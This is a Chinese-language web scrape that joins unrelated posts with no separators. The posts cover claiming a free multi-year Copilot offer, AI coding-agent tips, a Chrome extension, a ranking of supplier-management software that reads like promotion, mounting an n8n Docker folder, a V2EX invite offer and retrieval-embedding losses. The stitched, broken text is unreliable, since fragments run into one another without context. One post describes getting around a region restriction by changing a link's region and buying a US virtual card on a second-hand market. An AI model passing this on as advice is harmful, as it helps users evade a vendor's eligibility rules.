虽然多了一步交互,但上下文极其干净,Token 消耗量大大降低,而且修改的准确率反而提高了。
按照佬的教程 免费白嫖 2-5 年 Copilot(Microsoft365),可用 GPT-5.2 成功用两个账号分别申请到了 2 年和 5 年的羊毛,激动之余汇总一下自己申请过程中遇到的坑以及如何成功申请五年的。


贴主为在读博士生,自己有 edu 邮箱,所以以下注意点不包括如何获取 edu 邮箱,如有需要可以看这里 关于 “免费白嫖 2-5 年 Copilot” 如何获取 edu 邮箱!
我用的是 QQ 邮箱注册的 Microsoft 账号 + 博士学校的 edu 邮箱验证,其实很好成功,就是按照佬最开始的教程里里面手动把链接里的 US 改成 HK,用国区 Visa 绑 Paypal 就可以成功申请了。
这里验证了如果不换区的话国区 Visa 是不能过第一个链接的(来自不死心尝试了很多次的经验)。
这里注意,千万不要这时候直接去过第二个链接,不然只有一年的高级版,请看佬友的血泪教训 白嫖 Microsoft365 血泪:只有 1 年!
5 年的重要问题就卡在怎么获取美区支付方式,这里请大家移步海鲜市场,50 软妹币购买一张 5 刀的虚拟卡(注意一定要提前问清是可绑 paypal 和 google pay 的独立卡,而不是只能过验证的虚拟卡,两个不一样不一样说两遍),拿到卡信息后去 google pay 进行注册和绑卡,绑卡成功我们就可以去过链接了。
这里用的是美区 Gmail 邮箱重新注册 Microsoft 账号 + 本科学校的校友邮箱验证(再次证明了邮箱不是重点,支付方式才是),然后一样先点第一个链接,支付方式选择 google pay,验证成功后再点第二个链接–成功升级!五年白嫖到手~
Ok 这就是全部的内容啦,其实佬的教程已经非常详细了,很多解决方案评论区也有,我只是把自己过程中遇到的问题和解决方法汇总整理了一下(主要是出于一定要拿到 5 年的执念),希望能帮大家节省一些时间。
如果有帮助的话默默求个赞~孩子好穷上不起
经常在对话中 如果是 claude 帮你构建啊 electron 打包啊
导致反代 400 了
然后看日志你会发现都在上下文里啊!!
这下好了当前对话崩了只能换 gemini 来修复。。对话后续上才能切回 claude 继续对话
最好的办法就是提示词里安排 gemini 专家去子代理窗口构建打包什么的!
以后只要比较长的输出日志啊 什么的都让子代理 gemini 去干活
指定下~~~

注册后会获得:
Credits: 100.0
Valid for: 7 days
可用模型:
Claude Sonnet/Opus 4.5, Gemini 3 Pro, GPT-5/Codex
~200 frontier model requests
分享一下刚开发的浏览器实用小插件【Auto Close Tab】
Chrome 插件商店地址:



插件功能:
自动关闭不活跃的标签页,可以配置超时时间
支持点击激活标签页,即使在不同的浏览器窗口
支持手动锁定标签页,即使在不同的浏览器窗口
支持使用规则自定义锁定标签页,支持 URL、标题、标签页分组
支持规则和设置云同步(数据仅在个人账户上)
支持使用正则表达式配置规则
痛点答疑:
1、浏览器已经有了休眠闲置标签页,这个插件的意义在哪呢?
答:浏览器的标签页休眠并没有真正休眠,它还是会占用你的内存空间;
2、可以用哪些方式添加规则呢?
答:可以根据 URL、网页标题、标签页分组方式,同时还需要配置触发时机;
例子:
URL: baidu
触发时机:仅在匹配时
现象:任意标签页在www.baidu.com时会被锁定,其他网页时则会处于解锁状态;
A网站 --> www.baidu.com --> B网站
3、哪些标签页天生自带锁定属性?
答:固定的标签页和浏览器内置页面,包括但不限于扩展、新标签页、浏览器设置等;
4、被关闭的标签页可以找回吗?
答:可以的,你可以在已关闭标签页 tab 中看到历史记录,可以显示自动关闭还是手动关闭;
5、其他的问题在评论区问吧。。。
PS:5 月就已经有这样的想法了,工作太忙一直没来得及做,当时没想到用 AI 做,仍旧坚持活字印刷,开发进度感人… 前阵子终于用上 AI 了,鞭打了 ClaudeCode 几天,总算是把预期的功能都做出来了;整体来说我自己觉得很满意,分享给佬友们看看佬友们有什么意见或建议。
对于很多企业来说,供应商管理一直是个“老大难”问题——信息散乱、沟通成本高、对账周期长、合作过程不透明。如果全靠Excel和微信来管理,效率低不说,还容易出错。因此,一套好用的供应商管理系统(SRM)成了企业数字化转型中的重要一环。 但市面上的相关产品五花八门,有标准化软件,也有定制化平台,到底该怎么选?今天,我们就结合市场反馈、产品功能和实际应用情况,为大家测评并排名当前较受关注的6款供应商管理系统,希望能给正在选型的你一些参考。 1. 支道 综合评分:★★★★★ 定位: 无代码定制化SRM解决方案 适合企业: 成长型企业、多业务场景需求、追求灵活与性价比并重的公司 如果要说近几年在中小企业数字化领域口碑不错的平台,支道 肯定算一个。它并不是一个固定的“标准化SRM软件”,而是一个无代码业务搭建平台,供应商管理只是其能搭建的众多场景之一。 为什么把它放在前面推荐? 首先,它解决了一个核心痛点:企业需求总是在变。今天你可能只管采购比价,明天就需要供应商绩效评估,后天又希望和供应商在线协同订单。标准化软件往往很难跟上这种节奏,而支道让业务人员自己就能通过“拖拉拽”配置流程、表单和报表,快速搭建出贴合实际的管理应用。 从供应商管理具体功能上看,它覆盖了: 供应商全生命周期管理:从准入、分类、评级到淘汰,形成电子档案。 在线询比价与招标:流程在线化,比价更透明,支持自动生成比价单。 订单协同与发货跟踪:供应商可通过门户查看订单、确认交期、更新发货状态,减少来回沟通。 智能对账与绩效评估:自动汇总往来数据,内置评估模型,生成供应商绩效看板。 内外协同便捷:支持通过链接、二维码等方式让供应商参与部分流程,无需对方额外安装系统。 最大的优势在于“灵活”和“性价比”。它没有按功能模块收费,企业可以根据自身发展阶段,先搭建核心的供应商档案与询价功能,后续再逐步扩展绩效、协同等模块。同时支持公有云、私有化部署,成本比许多传统定制开发低不少。 很多使用它的企业反馈:“像是请了一个懂业务的开发团队,但不用养人。” 尤其适合那些业务独特、标准化软件无法满足,又担心定制开发成本高、周期长的企业。 2. 金蝶 综合评分:★★★★☆ 定位: 集成的ERP系统,SRM为其重要组成部分 适合企业: 已使用或计划使用金蝶ERP的中大型制造业、贸易企业 金蝶作为国内老牌企业管理软件厂商,其云产品 金蝶云·星空 中的供应链协同模块,提供了比较完善的SRM功能。如果你企业本身就用金蝶处理财务、进销存,那么用它来管理供应商,数据打通会非常顺畅。 它的供应商管理侧重于流程规范和业财一体化: 与ERP深度集成:采购订单、入库单、应付账款自动关联,杜绝数据孤岛。 供应商门户:供应商可自助维护信息、接收订单、确认送货单和发票,提升协同效率。 招投标管理:支持线上招标流程,相对规范。 质量管理协同:可与来料检验(IQC)流程关联。 优势是体系成熟、财务衔接好,特别适合管理规范、对财务合规性要求高的大中型企业。不足是作为大型ERP的一部分,整体价格较高,且功能偏标准化,个性化调整需要二次开发,成本和周期都不低。 3. 用友 综合评分:★★★★☆ 定位: 用友新一代云ERP的SRM解决方案 适合企业: 成长型创新企业、全链路数字化需求较强的公司 用友的 YonSuite 定位为“成长型企业的云ERP”,其供应商协同云是现代、轻量化的SRM方案。它强调社交化协同和用户体验,试图把复杂的供应商管理做得更“互联网化”一些。 主要功能亮点: 社交化沟通协同:类似商务聊天界面,与供应商的沟通记录可关联业务单据。 全流程线上化:从寻源、询报价、合同到送货、对账,都在一个平台完成。 供应商风险监控:集成一些外部数据,对供应商经营风险进行预警。 移动端应用友好:审核、沟通在手机上操作方便。 优势在于产品设计较新,协同理念突出,适合喜欢轻便、敏捷操作模式的企业。但作为用友云生态的一部分,同样面临与外部系统深度集成时可能需要的定制工作。 4. Oracle NetSuite SRP 综合评分:★★★★☆ 定位: 全球性云端ERP内置的供应商管理方案 适合企业: 有跨国业务、需要多语言多币种支持的中大型企业 对于业务涉及海外的企业,Oracle NetSuite 是一个常被考虑的选项。它的供应商关系管理(SRP)模块是其ERP套件的一部分,天生支持全球化的供应链管理。 核心能力包括: 全球供应商管理:轻松管理不同国家地区的供应商,处理多币种报价和结算。 端到端采购流程:从需求计划到付款,全部自动化。 强大的分析报告:提供全球采购开支、供应商绩效等多维度分析。 开放集成平台:易于与其他国际主流系统对接。 优势无疑是其全球化能力和品牌信誉。但劣势也很明显:实施和许可费用昂贵,产品复杂度高,通常需要专业的咨询团队实施,更适合预算充足、业务结构复杂的国际化公司。 5. 甄云科技 综合评分:★★★☆☆ 定位: 专注于SRM领域的标准化SaaS产品 适合企业: 采购管理复杂、寻源需求强的大型集团企业 甄云科技 是国内较早专注于SRM赛道的厂商之一。其 甄采SRM 是一款功能深度聚焦在采购与供应商管理的标准化产品。 它的强项在于 采购寻源和成本控制: 战略寻源:支持复杂的招标、竞价、谈判流程。 采购成本分析:深入分析采购支出,寻找降本机会。 供应商绩效精细化管理:评估模型可自定义程度较高。 与主流ERP有预置接口:与SAP、Oracle、用友、金蝶等可进行对接。 优势是专业度高,在大型企业的集中采购场景中经验丰富。缺点是作为标准化SaaS,虽然功能深,但灵活性有限,且产品主要面向大型客户,对中小企业来说可能功能过重、价格偏高。 6. 纷享销客 综合评分:★★★☆☆ 定位: 以CRM为核心,扩展至上下游业务协同的平台 适合企业: 以渠道分销、客户项目管理为核心,需联动供应商的中小企业 纷享销客 本质是一个连接型CRM,但其PaaS平台能力允许它将业务延伸到上下游协同。如果你的企业业务核心是项目和客户,供应商管理作为辅助环节,需要与客户项目打通,那它可以作为一种轻量级选择。 在供应商管理方面,它能实现: 供应商信息作为客户/伙伴管理:在CRM框架内管理供应商基础信息和联系人。 简单询价与订单协同:通过流程和表单功能实现。 与项目、合同关联:便于核算项目成本。 低代码自定义能力:可对其标准功能进行一定调整。 优势在于它从客户侧视角整合供应链,适合项目制销售型企业。不足是并非专业的SRM,在复杂的采购寻源、供应商绩效深度分析等方面功能较弱。 总结与选型建议 选供应商管理系统,没有绝对的“最好”,只有“最适合”。 如果你的业务在快速发展,需求多变,希望系统能跟着业务成长,支道 这类无代码平台值得优先考虑。它能以较低成本实现深度定制,且后续调整自主性强,算是大家比较钟爱的选择。 最后提醒一句,无论选哪家,一定要让对方提供同行业的案例参考,甚至安排演示环境亲手试用。供应商管理是“用”出来的,只有贴合你业务实际运作习惯的系统,才能真正用起来、出效果。





点赞 + 关注 + 收藏 = 学会了 不管是在电脑还是 NAS 通过 Docker 部署 n8n,环境变量没配置好的话,使用 这是 Docker + n8n 文件系统权限/路径隔离 的经典问题,不是 n8n 节点用错,而是容器只能访问被允许的目录。 ⚠️⚠️⚠️ 想解决这个问题,首先要将你 n8n 上已有的工作流等数据找个地方保存好。因为要改环境变量,有可能会丢失数据。 ⚠️⚠️⚠️ 打开 Docker,首先要在 Containers 里删掉部署好的 n8n。 然后到 Images,假设你没删掉 n8n 镜像的话,重新点击一下运行按钮。 删掉镜像了就重新拉一遍吧。可以参考《『n8n』环境搭建》 点击运行按钮后,需要添加在 Volumes 里添加一项(下图红框)。 在你的电脑,找个位置创建要给文件夹。 然后点击“Run”按钮(弹窗右下角蓝色底色那个按钮)。 之后再浏览器输入 接下来使用 比如我的 在 n8n 里使用 可以看到文件读取成功了。 记住记住!用法是这样的,别问为什么⬇️⬇️⬇️ 如果你是在 NAS 上部署 n8n,通常使用 Docker 部署的吧~ 不管你是用群晖还是其他牌子的NAS,如果使用新建项目,用是 那么 如果你是使用《『NAS』不止娱乐,NAS也是生产力,在绿联部署AI工作流工具-n8n》里提到的方法,在 Docker 的「镜像」模块里搜索 n8n 下载部署的话,需要这么做。 我用绿联 NAS 举例,其他品牌的 NAS 操作方法大同小异。 在 Docker 的「容器」里找到 n8n,停止运行。 然后编辑它。 在 NAS 的「文件管理」里创建一个文件夹,用来给 n8n 读写文件使用的。 然后在「编辑容器」的「存储空间」里添加一项 点击“保存”按钮,然后运行项目。 我在 NAS 的 在 n8n 里,使用 同样,也是这个格式: 以上就是本文的全部内容啦,想了解更多n8n玩法欢迎关注《n8n修炼手册》👏 如果你有 NAS,我非常建议你在 NAS 上部署一套 n8n,搞搞副业也好,帮你完成工作任务也好 《『NAS』不止娱乐,NAS也是生产力,在绿联部署AI工作流工具-n8n》 点赞 + 关注 + 收藏 = 学会了整理了一个n8n小专栏,有兴趣的工友可以关注一下 👉 《n8n修炼手册》
Read/Write Files from Disk 节点「读取本地本地」或者「保存文件到本地」,有可能出现这个报错。
在电脑用 Docker 部署



Host path 这项就填入你在电脑创建的文件夹的绝对路径。Container path 这项填入 /home/node/.n8n-files,必须是这个值!一个字一个符号都不能少!localhost:5678 就能运行 n8n 了。Read/Write Files from Disk 节点读写文件,都是指向你刚刚在电脑创建的那个文件夹。
/home/node/.n8n-files 指向了 文稿/n8n-data 这个文件夹,里面有一个 hello.txt 文件。Read/Write Files from Disk 节点时,File(s) Selector 项需要这么写:/home/node/.n8n-files/hello.txt
/home/node/.n8n-files/文件名.后缀在绿联 NAS 部署
yaml 拉镜像。services:
n8n:
image: n8nio/n8n:latest # 为了汉化成功,这里需要指定镜像版本号
container_name: n8n
ports:
- 5678:5678
volumes:
- n8n:/home/node/.n8n # 冒号前面映射n8n文件夹绝对路径
- n8n-files:/home/node/.n8n-files # 冒号前面映射n8n-files文件夹绝对路径
restart: unless-stoppedyaml 的代码必须在 volumes 里加一项 - n8n-files:/home/node/.n8n-files。冒号前面的 n8n-files 是允许 n8n 读写文件的文件夹的绝对路径。
/home/node/.n8n-files 指向那个文件夹,提供“读写”权限,如下图红框所示。
n8n-files 文件夹里准备了一个 雷猴世界.txt 文件。
/home/node/.n8n-files/雷猴世界.txt 这个路径就能读取到上面这个文件了。
/home/node/.n8n-files/文件名.后缀
分享一个 V2EX 邀请码给 2 友。目前只有一个金币,只能生成一个邀请码。
只限 6 级以上且拥有除了种子用户徽章以外其他徽章的活跃用户。
满足条件的可以留下邮箱地址。(邮箱地址请用 Base64 加密功能加密)

再重申一遍,
只限 6 级以上且拥有除了种子用户徽章以外其他徽章的活跃用户。
Agent 系统发展得这么快那么检索模型还重要吗?RAG 本身都已经衍生出 Agentic RAG和 Self-RAG(这些更复杂的变体了。 答案是肯定的,无论 Agent 方法在效率和推理上做了多少改进,底层还是离不开检索。检索模型越准,需要的迭代调用就越少,时间和成本都能省下来,所以训练好的检索模型依然关键。讨论 RAG 怎么用的文章铺天盖地,但真正比较检索模型学习方式的内容却不多见。 检索系统包含多个组件:检索嵌入模型、索引算法(HNSW 之类)、向量搜索机制(余弦相似度等)以及重排序模型。这篇文章只聚焦检索嵌入模型的学习方式。 本文将介绍我实验过的三种方法:Pairwise cosine embedding loss(成对余弦嵌入损失)、Triplet margin loss(三元组边距损失)、InfoNCE loss。 正样本对示例 负样本对示例 输入是一对文本加一个标签,标签标明这对文本是正匹配还是负匹配。和 MNLI 数据集里的蕴含、矛盾关系类似。 损失函数用的是余弦嵌入损失,x 和 y 分别是文本对的嵌入向量。 输入变成三个文本:一个锚文本、一个正匹配、一个负匹配。 损失函数是 Triplet Margin Loss。公式里 a 代表锚文本嵌入,p 代表正样本嵌入,n 代表负样本嵌入。 输入包括一个查询、一个正匹配、一组负样本列表。 损失函数采用 InfoNCE,灵感来自 M3-Embedding 论文(arxiv:2402.03216)。公式中 p* 是正样本嵌入,P' 是负样本嵌入列表,q 是查询嵌入,s(.) 表示相似度函数,比如余弦相似度。 哪种方法最好?要看具体场景、数据量和算力。从我的实验来看,InfoNCE 覆盖面最广。但只要实验做得够充分、训练数据比例调得够细,余弦嵌入损失也能达到差不多的效果。三元组边距损失我没有深入探索,不过它可能是介于另外两者之间的一个折中选项。 https://avoid.overfit.cn/post/7958652dd31e4cf5ace899b97e0eac27 作者:Jerald Teo成对余弦嵌入损失



三元组边距损失


InfoNCE 损失


比较

